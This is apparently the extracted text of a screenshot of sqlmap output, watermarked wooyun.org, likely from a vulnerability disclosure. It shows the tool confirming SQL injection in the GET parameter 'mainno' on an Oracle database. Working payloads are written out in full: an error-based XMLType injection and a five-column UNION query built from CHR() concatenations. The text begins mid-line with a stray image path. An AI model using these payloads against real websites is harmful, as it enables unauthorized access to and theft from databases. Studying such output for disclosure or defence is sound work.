 F:\工具包\tools\渗透\sqlmap v1.1\sqlmap.exe
andom-agent', sqlmap is going to retry the request
[19:53:05] [INFO] target url appears to be UNION injectable with 5 columns
[19:53:07] [INFO] GET parameter 'mainno' is 'Generic UNION query (NULL) - 1 to 2
0 columns' injectable
GET parameter 'mainno' is vulnerable. Do you want to keep testing the others (if
any)? [y/N]
sqlmap identified the following injection points with a total of 51 HTTP(s) requ
ests:
---
Place: GET
Parameter: mainno
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: mainno=1 AND 5469=(SELECT UPPER(XMLType(CHR(60)¦¦CHR(58)¦¦CHR(118)¦
¦CHR(99)¦¦CHR(114)¦¦CHR(58)¦¦(SELECT (CASE WHEN (5469=5469) THEN 1 ELSE 0 END) F
ROM DUAL)¦¦CHR(58)¦¦CHR(104)¦¦CHR(103)¦¦CHR(111)¦¦CHR(58)¦¦CHR(62))) FROM DUAL)
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: mainno=1 UNION ALL SELECT NULL, NULL, CHR(58)¦¦CHR(118)¦¦CHR(99)¦¦C
HR(114)¦¦CHR(58)¦¦CHR(87)¦¦CHR(97)¦¦CHR(71)¦¦CHR(103)¦¦CHR(98)¦¦CHR(97)¦¦CHR(97)
¦¦CHR(78)¦¦CHR(118)¦¦CHR(73)¦¦CHR(58)¦¦CHR(104)¦¦CHR(103)¦¦CHR(111)¦¦CHR(58), NU
LL, NULL FROM DUAL--
---
[19:53:07] [INFO] the back-end DBMS is Oracle
www.wooyun.org